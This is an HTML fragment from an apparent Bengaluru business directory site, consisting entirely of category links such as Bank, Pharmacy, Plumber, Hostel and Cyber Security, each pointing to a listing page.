																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Bank" title="Bank in Bengaluru">Bank</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Welding" title="Welding in Bengaluru">Welding</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Mill" title="Mill in Bengaluru">Mill</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Public-Service" title="Public Service in Bengaluru">Public Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Marketing" title="Marketing in Bengaluru">Marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/water" title="Water in Bengaluru">Water</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Tourism" title="Tourism in Bengaluru">Tourism</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Food-Companies" title="Food Companies in Bengaluru">Food Companies</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Computer" title="Computer in Bengaluru">Computer</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Consultants" title="Consultants in Bengaluru">Consultants</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Health-&-Beauty" title="Health & Beauty in Bengaluru">Health & Beauty</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Beauty" title="Beauty in Bengaluru">Beauty</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/health" title="Health in Bengaluru">Health</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Architect" title="Architect in Bengaluru">Architect</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Plastic" title="Plastic in Bengaluru">Plastic</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Gifts-&-Crafts" title="Gifts & Crafts in Bengaluru">Gifts & Crafts</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Company" title="Company in Bengaluru">Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/pawn-broker" title="Pawn broker in Bengaluru">Pawn broker</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Refrigeration-and-Air-conditioning" title="Refrigeration and Air conditioning in Bengaluru">Refrigeration and Air conditioning</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Agriculture" title="Agriculture in Bengaluru">Agriculture</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Airlines" title="Airlines in Bengaluru">Airlines</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Building-Materials" title="Building Materials in Bengaluru">Building Materials</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Gas" title="Gas in Bengaluru">Gas</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Optical" title="Optical in Bengaluru">Optical</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Milk" title="Milk in Bengaluru">Milk</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Courier-and-Delivery" title="Courier and Delivery in Bengaluru">Courier and Delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Chemical" title="Chemical in Bengaluru">Chemical</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Cosmetics" title="Cosmetics in Bengaluru">Cosmetics</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Acting-Drivers" title="Acting Drivers in Bengaluru">Acting Drivers</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Church" title="Church in Bengaluru">Church</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Pet-shop" title="Pet shop in Bengaluru">Pet shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Lodges" title="Lodges in Bengaluru">Lodges</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Loans" title="Loans in Bengaluru">Loans</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Government" title="Government in Bengaluru">Government</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Printing" title="Printing in Bengaluru">Printing</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Hardware-Stores" title="Hardware Stores in Bengaluru">Hardware Stores</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Carpenters" title="Carpenters in Bengaluru">Carpenters</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/painters" title="Painters in Bengaluru">Painters</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Pharmacy" title="Pharmacy in Bengaluru">Pharmacy</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Reporter" title="Reporter in Bengaluru">Reporter</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/leather" title="Leather in Bengaluru">Leather</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Media" title="Media in Bengaluru">Media</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/News-Paper" title="News Paper in Bengaluru">News Paper</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/swimming-pool" title="Swimming pool in Bengaluru">Swimming pool</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Computer-Security-Services" title="Computer Security Services in Bengaluru">Computer Security Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Cyber-Security" title="Cyber Security in Bengaluru">Cyber Security</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Computer-Training-Institute" title="Computer Training Institute in Bengaluru">Computer Training Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/University" title="University in Bengaluru">University</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Beauty-Parlour-Services" title="Beauty Parlour Services in Bengaluru">Beauty Parlour Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/AC-Services" title="AC Services in Bengaluru">AC Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Pest-Control-Services" title="Pest Control Services in Bengaluru">Pest Control Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Modular-Kitchen-Dealers" title="Modular Kitchen Dealers in Bengaluru">Modular Kitchen Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Health-Club" title="Health Club in Bengaluru">Health Club</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/bar" title="Bar in Bengaluru">Bar</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Marriage-Consultant" title="Marriage Consultant in Bengaluru">Marriage Consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Food-Processing-Company" title="Food Processing Company in Bengaluru">Food Processing Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Stock-Broker" title="Stock Broker in Bengaluru">Stock Broker</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Airport" title="Airport in Bengaluru">Airport</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Homeopathy-Clinic" title="Homeopathy Clinic in Bengaluru">Homeopathy Clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Coffee-shop" title="Coffee shop in Bengaluru">Coffee shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Home-Health-Care-Services" title="Home Health Care Services in Bengaluru">Home Health Care Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Surgeon" title="Surgeon in Bengaluru">Surgeon</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Advertising-Agency" title="Advertising Agency in Bengaluru">Advertising Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Coworking-space" title="Coworking space in Bengaluru">Coworking space</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Vastu-consultant" title="Vastu consultant in Bengaluru">Vastu consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Astrologer" title="Astrologer in Bengaluru">Astrologer</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Architectural-designer" title="Architectural designer in Bengaluru">Architectural designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Villa" title="Villa in Bengaluru">Villa</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Guest-house" title="Guest house in Bengaluru">Guest house</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Market" title="Market in Bengaluru">Market</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Car-Wash" title="Car Wash in Bengaluru">Car Wash</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Electric-Vehicles" title="Electric Vehicles in Bengaluru">Electric Vehicles</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Bicycle-store" title="Bicycle store in Bengaluru">Bicycle store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Watch-Store" title="Watch Store in Bengaluru">Watch Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Abbey" title="Abbey in Bengaluru">Abbey</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/share-market" title="Share market in Bengaluru">Share market</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Share-Trading" title="Share Trading in Bengaluru">Share Trading</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Chicken-&-Mutton-Shop" title="Chicken & Mutton Shop in Bengaluru">Chicken & Mutton Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Art-gallery" title="Art gallery in Bengaluru">Art gallery</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Accountant" title="Accountant in Bengaluru">Accountant</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Sexologist" title="Sexologist in Bengaluru">Sexologist</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Rehabilitation-center" title="Rehabilitation center in Bengaluru">Rehabilitation center</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Ashram" title="Ashram in Bengaluru">Ashram</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Youth-organization" title="Youth organization in Bengaluru">Youth organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Volunteer-organization" title="Volunteer organization in Bengaluru">Volunteer organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Orphanage" title="Orphanage in Bengaluru">Orphanage</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Private-university" title="Private university in Bengaluru">Private university</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/GPS-supplier" title="GPS supplier in Bengaluru">GPS supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Car-Decors" title="Car Decors in Bengaluru">Car Decors</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Diagnostic-Centre" title="Diagnostic Centre in Bengaluru">Diagnostic Centre</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Arts-and-Science-College" title="Arts and Science College in Bengaluru">Arts and Science College</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Engineering-College" title="Engineering College in Bengaluru">Engineering College</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Police-Station" title="Police Station in Bengaluru">Police Station</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Tea-Shop" title="Tea Shop in Bengaluru">Tea Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Stationery-Shop" title="Stationery Shop in Bengaluru">Stationery Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Poultry-Farm" title="Poultry Farm in Bengaluru">Poultry Farm</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Milk-Depot" title="Milk Depot in Bengaluru">Milk Depot</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Furniture-store" title="Furniture store in Bengaluru">Furniture store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/food-delivery" title="Food delivery in Bengaluru">Food delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Shopping-mall" title="Shopping mall in Bengaluru">Shopping mall</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Car-Dealer" title="Car Dealer in Bengaluru">Car Dealer</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Beauty-Parlour" title="Beauty Parlour in Bengaluru">Beauty Parlour</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Factory" title="Factory in Bengaluru">Factory</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Two-Wheeler-Dealer" title="Two Wheeler Dealer in Bengaluru">Two Wheeler Dealer</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Massage-therapist" title="Massage therapist in Bengaluru">Massage therapist</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/spa" title="Spa in Bengaluru">Spa</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Clothing-Store" title="Clothing Store in Bengaluru">Clothing Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Store" title="Store in Bengaluru">Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Ice-cream-shop" title="Ice cream shop in Bengaluru">Ice cream shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Transportation-Service" title="Transportation Service in Bengaluru">Transportation Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Gift-Shop" title="Gift Shop in Bengaluru">Gift Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Meal-delivery" title="Meal delivery in Bengaluru">Meal delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Training-centre" title="Training centre in Bengaluru">Training centre</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Tutoring-service" title="Tutoring service in Bengaluru">Tutoring service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Dry-Fruit-Store" title="Dry Fruit Store in Bengaluru">Dry Fruit Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/park" title="Park in Bengaluru">Park</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Ambulance-service" title="Ambulance service in Bengaluru">Ambulance service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Organic-shop" title="Organic shop in Bengaluru">Organic shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Electrician" title="Electrician in Bengaluru">Electrician</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Plumber" title="Plumber in Bengaluru">Plumber</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Employment-agency" title="Employment agency in Bengaluru">Employment agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Consulting" title="Consulting in Bengaluru">Consulting</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Agency" title="Agency in Bengaluru">Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Security-guard-service" title="Security guard service in Bengaluru">Security guard service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Market-researcher" title="Market researcher in Bengaluru">Market researcher</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Financial-consultant" title="Financial consultant in Bengaluru">Financial consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Auditor" title="Auditor in Bengaluru">Auditor</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Certification-agency" title="Certification agency in Bengaluru">Certification agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Bakery-and-Cake-Shop" title="Bakery and Cake Shop in Bengaluru">Bakery and Cake Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Cosmetics-store" title="Cosmetics store in Bengaluru">Cosmetics store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/E-commerce-service" title="E-commerce service in Bengaluru">E-commerce service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Online-share-trading-center" title="Online share trading center in Bengaluru">Online share trading center</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Music-School" title="Music School in Bengaluru">Music School</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Musical-instrument-store" title="Musical instrument store in Bengaluru">Musical instrument store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Education-center" title="Education center in Bengaluru">Education center</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Museum" title="Museum in Bengaluru">Museum</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/online-learning" title="Online learning in Bengaluru">Online learning</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Orthopedic-clinic" title="Orthopedic clinic in Bengaluru">Orthopedic clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Orthopedic-surgeon" title="Orthopedic surgeon in Bengaluru">Orthopedic surgeon</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Brain-training" title="Brain training in Bengaluru">Brain training</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/kids-schools" title="Kids schools in Bengaluru">Kids schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Coaching-center" title="Coaching center in Bengaluru">Coaching center</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Internet-marketing-service" title="Internet marketing service in Bengaluru">Internet marketing service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/webhosting" title="Webhosting in Bengaluru">Webhosting</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Special-education-school" title="Special education school in Bengaluru">Special education school</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Blind-school" title="Blind school in Bengaluru">Blind school</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/seo-digital-marketing" title="Seo digital marketing in Bengaluru">Seo digital marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Pharmaceutical-products-wholesaler" title="Pharmaceutical products wholesaler in Bengaluru">Pharmaceutical products wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Marketing-Consulting" title="Marketing Consulting in Bengaluru">Marketing Consulting</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Computer-Sales-and-Service" title="Computer Sales and Service in Bengaluru">Computer Sales and Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Mobile-sales-and-Service" title="Mobile sales and Service in Bengaluru">Mobile sales and Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Medical-Drugs-Prescription-Only" title="Medical Drugs Prescription Only in Bengaluru">Medical Drugs Prescription Only</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Graphic-Designer" title="Graphic Designer in Bengaluru">Graphic Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Website-Designer" title="Website Designer in Bengaluru">Website Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Robotics" title="Robotics in Bengaluru">Robotics</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Vehicle-Tracking" title="Vehicle Tracking in Bengaluru">Vehicle Tracking</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Legal-Services" title="Legal Services in Bengaluru">Legal Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Chartered-accountant" title="Chartered accountant in Bengaluru">Chartered accountant</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Business-management-consultant" title="Business management consultant in Bengaluru">Business management consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Tax-consultant" title="Tax consultant in Bengaluru">Tax consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Corporate-office" title="Corporate office in Bengaluru">Corporate office</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Tax-preparation-service" title="Tax preparation service in Bengaluru">Tax preparation service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Accounting-firm" title="Accounting firm in Bengaluru">Accounting firm</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/organization" title="Organization in Bengaluru">Organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Foundation" title="Foundation in Bengaluru">Foundation</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Non-governmental-organization" title="Non-governmental organization in Bengaluru">Non-governmental organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Non-profit-organization" title="Non-profit organization in Bengaluru">Non-profit organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Social-services-organization" title="Social services organization in Bengaluru">Social services organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Students-support-association" title="Students support association in Bengaluru">Students support association</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Spiritist-center" title="Spiritist center in Bengaluru">Spiritist center</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Exporter" title="Exporter in Bengaluru">Exporter</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Iron-and-steel-store" title="Iron and steel store in Bengaluru">Iron and steel store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/International-trade-consultant" title="International trade consultant in Bengaluru">International trade consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Food-products-supplier" title="Food products supplier in Bengaluru">Food products supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/E-commerce" title="E-commerce in Bengaluru">E-commerce</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Acupuncture-clinic" title="Acupuncture clinic in Bengaluru">Acupuncture clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Medical-clinic" title="Medical clinic in Bengaluru">Medical clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/realtor" title="Realtor in Bengaluru">Realtor</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/variety-store" title="Variety store in Bengaluru">Variety store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/grocery-shop" title="Grocery shop in Bengaluru">Grocery shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Grocery-Store" title="Grocery Store in Bengaluru">Grocery Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Appliance-store" title="Appliance store in Bengaluru">Appliance store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/sweet-shop" title="Sweet shop in Bengaluru">Sweet shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/agrochemicals-supplier" title="Agrochemicals supplier in Bengaluru">Agrochemicals supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Appliance-service" title="Appliance service in Bengaluru">Appliance service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Glass-&-mirror-shop" title="Glass & mirror shop in Bengaluru">Glass & mirror shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Charity" title="Charity in Bengaluru">Charity</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/social-welfare-center" title="Social welfare center in Bengaluru">Social welfare center</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Machine--shop" title="Machine  shop in Bengaluru">Machine  shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Database-management" title="Database management in Bengaluru">Database management</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Police-department" title="Police department in Bengaluru">Police department</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Serviced-Accommodation" title="Serviced Accommodation in Bengaluru">Serviced Accommodation</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Petrol-Pump" title="Petrol Pump in Bengaluru">Petrol Pump</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Dermatologist" title="Dermatologist in Bengaluru">Dermatologist</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Skin-care-clinic" title="Skin care clinic in Bengaluru">Skin care clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Working-womens-hostel" title="Working womens hostel in Bengaluru">Working womens hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Girls-hostel" title="Girls hostel in Bengaluru">Girls hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/boys-hostel" title="Boys hostel in Bengaluru">Boys hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Hostel" title="Hostel in Bengaluru">Hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Mobile-phone-repair-shop" title="Mobile phone repair shop in Bengaluru">Mobile phone repair shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Eye-care-center" title="Eye care center in Bengaluru">Eye care center</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Sewing-and-Embroidery" title="Sewing and Embroidery in Bengaluru">Sewing and Embroidery</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Banner-store" title="Banner store in Bengaluru">Banner store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Oil-Wholesaler" title="Oil Wholesaler in Bengaluru">Oil Wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Egg-supplier" title="Egg supplier in Bengaluru">Egg supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Bridge" title="Bridge in Bengaluru">Bridge</a> /</span>

